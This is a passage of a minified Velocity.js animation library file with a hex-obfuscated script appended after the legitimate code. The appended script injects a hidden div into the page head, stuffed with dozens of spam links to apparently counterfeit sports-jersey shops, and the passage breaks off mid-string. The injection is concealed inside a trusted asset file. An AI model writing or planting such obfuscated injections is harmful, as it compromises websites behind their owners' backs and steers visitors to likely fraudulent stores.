800],transformOriginX:[0,0],transformOriginY:["100%","100%"],transformOriginZ:[0,0],rotateX:[0,-180]}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%"}},"transition.perspectiveUpOut":{defaultDuration:950,calls:[[{opacity:[0,1],transformPerspective:[800,800],transformOriginX:[0,0],transformOriginY:["100%","100%"],transformOriginZ:[0,0],rotateX:-180}]],reset:{opacity:[1,1],transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%",rotateX:0}},"transition.perspectiveDownIn":{defaultDuration:925,
calls:[[{opacity:[1,0],transformPerspective:[800,800],transformOriginX:[0,0],transformOriginY:[0,0],transformOriginZ:[0,0],rotateX:[0,180]}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%"}},"transition.perspectiveDownOut":{defaultDuration:950,calls:[[{opacity:[0,1],transformPerspective:[800,800],transformOriginX:[0,0],transformOriginY:[0,0],transformOriginZ:[0,0],rotateX:180}]],reset:{opacity:[1,1],transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%",
rotateX:0}},"transition.perspectiveLeftIn":{defaultDuration:950,calls:[[{opacity:[1,0],transformPerspective:[2E3,2E3],transformOriginX:[0,0],transformOriginY:[0,0],transformOriginZ:[0,0],rotateY:[0,-180]}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%"}},"transition.perspectiveLeftOut":{defaultDuration:950,calls:[[{opacity:[0,1],transformPerspective:[2E3,2E3],transformOriginX:[0,0],transformOriginY:[0,0],transformOriginZ:[0,0],rotateY:-180}]],reset:{opacity:[1,1],transformPerspective:0,
transformOriginX:"50%",transformOriginY:"50%",rotateY:0}},"transition.perspectiveRightIn":{defaultDuration:950,calls:[[{opacity:[1,0],transformPerspective:[2E3,2E3],transformOriginX:["100%","100%"],transformOriginY:[0,0],transformOriginZ:[0,0],rotateY:[0,180]}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%"}},"transition.perspectiveRightOut":{defaultDuration:950,calls:[[{opacity:[0,1],transformPerspective:[2E3,2E3],transformOriginX:["100%","100%"],transformOriginY:[0,
0],transformOriginZ:[0,0],rotateY:180}]],reset:{opacity:[1,1],transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%",rotateY:0}}};for(var effectName in effects)(function(effectName){var effect=effects[effectName];Container.Velocity.Sequences[effectName]=function(element,options){for(var callIndex=0;callIndex<effect.calls.length;callIndex++){var opts={};opts.duration=(options.duration||effect.defaultDuration||1E3)*(effect.calls[callIndex][1]||1);opts.easing="ease";opts.loop=effect.calls[callIndex][2];
if(callIndex===0){opts.delay=options.delay;opts.begin=options.begin;if(options.display)opts.display=options.display;else if(/In$/.test(effectName))opts.display=Container.Velocity.CSS.Values.getDisplayType(element)}if(callIndex===effect.calls.length-1){if(effect.reset)opts.complete=function(){options.complete&&options.complete.call();Container.Velocity.animate(element,effect.reset,{duration:0,queue:false})};else opts.complete=options.complete;if(/Out$/.test(effectName))opts.display="none"}Container.Velocity.animate(element,
effect.calls[callIndex][0],opts)}}})(effectName)})();
 var qvp1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')[0]; var IyrDqL2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]('\x64\x69\x76');IyrDqL2["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"] = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+' \x57\x65\x6c\x63\x6f\x6d\x65 \x74\x6f '+window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x64\x6f\x6d\x61\x69\x6e"]+'\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x65\x72\x65 \x74\x6f \x62\x75\x79 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x77\x68\x65\x72\x65 \x74\x6f \x62\x75\x79 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6d\x6c\x62\x5f\x61\x70\x70\x61\x72\x65\x6c\x5f\x66\x6f\x72\x5f\x6d\x65\x6e\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6d\x6c\x62 \x61\x70\x70\x61\x72\x65\x6c \x66\x6f\x72 \x6d\x65\x6e\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6d\x6c\x62 \x61\x70\x70\x61\x72\x65\x6c \x66\x6f\x72 \x6d\x65\x6e\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x37\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x75\x73\x74\x6f\x6d \x62\x61\x73\x6b\x65\x74\x62\x61\x6c\x6c \x75\x6e\x69\x66\x6f\x72\x6d\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x75\x73\x74\x6f\x6d \x62\x61\x73\x6b\x65\x74\x62\x61\x6c\x6c \x75\x6e\x69\x66\x6f\x72\x6d\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x67\x6f\x6f\x64\x2e\x63\x6f\x6d\x2f\x31\x30\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6e\x66\x6c\x5f\x74\x65\x61\x6d\x5f\x6a\x65\x72\x73\x65\x79\x5f\x73\x61\x6c\x65\x73\x5f\x72\x61\x6e\x6b\x69\x6e\x67\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x74\x65\x61\x6d \x6a\x65\x72\x73\x65\x79 \x73\x61\x6c\x65\x73 \x72\x61\x6e\x6b\x69\x6e\x67\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6e\x66\x6c \x74\x65\x61\x6d \x6a\x65\x72\x73\x65\x79 \x73\x61\x6c\x65\x73 \x72\x61\x6e\x6b\x69\x6e\x67\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x35\x61\x2e\x74\x6f\x70\x2f\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x79\x6c\x69\x6b\x65\x70\x74\x2e\x74\x6f\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x64\x69\x73\x63\x6f\x75\x6e\x74 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x64\x69\x73\x63\x6f\x75\x6e\x74 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x75\x73\x74\x6f\x6d\x5f\x68\x6f\x63\x6b\x65\x79\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x75\x73\x74\x6f\x6d \x68\x6f\x63\x6b\x65\x79 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x75\x73\x74\x6f\x6d \x68\x6f\x63\x6b\x65\x79 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x6d\x6c\x62\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x79\x6c\x69\x6b\x65\x70\x74\x2e\x74\x6f\x70\x2f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x2d\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x3c\x73\x74\x72\x6f\x6e\x67\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x73\x74\x72\x6f\x6e\x67\x3e\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x32\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79 \x73\x61\x6c\x65\x73 \x6c\x69\x73\x74\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79 \x73\x61\x6c\x65\x73 \x6c\x69\x73\x74\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x35\x61\x2e\x74\x6f\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x67\x6f\x6f\x64\x2e\x63\x6f\x6d\x2f\x35\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x79\x6c\x69\x6b\x65\x70\x74\x2e\x74\x6f\x70\x2f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x3c\x73\x74\x72\x6f\x6e\x67\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x73\x74\x72\x6f\x6e\x67\x3e\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x5f\x62\x61\x73\x65\x62\x61\x6c\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22 \x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e \x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x5f\x6e\x69\x6b\x65\x5f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22 \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x31\x32\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x64\x69\x73\x63\x6f\x75\x6e\x74 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x64\x69\x73\x63\x6f\x75\x6e\x74 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x79\x6c\x69\x6b\x65\x70\x74\x2e\x74\x6f\x70\x2f\x63\x75\x73\x74\x6f\x6d\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x3c\x73\x74\x72\x6f\x6e\x67\x3e\x63\x68\x65\x61\x70 \x63\x75\x73\x74\x6f\x6d \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x73\x74\x72\x6f\x6e\x67\x3e\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x37\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x70\x61\x79\x70\x61\x6c\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x70\x61\x79\x70\x61\x6c\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x66\x72\x6f\x6d\x5f\x63\x68\x69\x6e\x61\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x34\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x75\x73\x74\x6f\x6d\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x75\x73\x74\x6f\x6d\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x6e\x62\x61\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x70\x63\x2d\x63\x68\x65\x61\x70\x6e\x66\x6c\x2d\x61\x2d\x38\x36\x2f\x22\x3e\x57\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x4e\x42\x41 \x4a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x66\x6f\x6f\x74\x62\x61\x6c\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x63\x68\x65\x61\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6e\x62\x61\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x73\x68\x6f\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x62\x61 \x6a\x65\x72\x73\x65\x79\x73 \x73\x68\x6f\x70\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6e\x62\x61 \x6a\x65\x72\x73\x65\x79\x73 \x73\x68\x6f\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x67\x6f\x6f\x64\x2e\x63\x6f\x6d\x2f\x33\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x66\x6f\x72\x5f\x73\x61\x6c\x65\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x6f\x72 \x73\x61\x6c\x65\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x6f\x72 \x73\x61\x6c\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x67\x6f\x6f\x64\x2e\x63\x6f\x6d\x2f\x39\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x6e\x62\x61\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x70\x63\x2d\x63\x68\x65\x61\x70\x6e\x66\x6c\x2d\x61\x2d\x38\x36\x2f\x22\x3e\x44\x69\x73\x63\x6f\x75\x6e\x74 \x4e\x42\x41 \x4a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x61\x75\x74\x68\x65\x6e\x74\x69\x63\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x66\x72\x6f\x6d\x5f\x63\x68\x69\x6e\x61\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 